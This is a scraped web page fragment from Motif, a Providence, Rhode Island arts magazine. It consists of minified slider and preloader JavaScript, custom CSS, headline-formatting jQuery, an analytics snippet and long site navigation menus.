0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="archive category category-comedy category-18 wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
